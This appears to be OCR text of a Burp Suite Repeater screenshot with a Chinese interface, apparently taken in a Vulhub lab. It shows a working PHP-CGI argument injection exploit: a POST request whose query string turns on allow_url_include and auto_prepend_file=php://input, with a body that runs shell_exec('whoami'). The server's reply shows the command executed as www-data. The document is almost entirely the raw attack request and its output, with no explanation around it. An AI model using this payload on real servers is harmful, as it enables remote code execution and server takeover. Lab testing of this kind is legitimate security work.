 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < > 目标: http://172.16.232.160:8080
请求
Raw 参数 头 Hex XML
POST /?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
Host: 172.16.232.160:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.2.11
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: hibext_instdsigdipv2=1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 34
<?php echo shell_exec('whoami');?>
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Date: Mon, 26 Aug 2019 10:56:08 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.4.1
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
www-data
<br />
<b>Warning</b>:  Cannot modify header information - headers already
sent by (output started at php://input:1) in
<b>/var/www/html/index.php</b> on line <b>2</b><br />
Hello,
Your name is <strong>Vulhub</strong>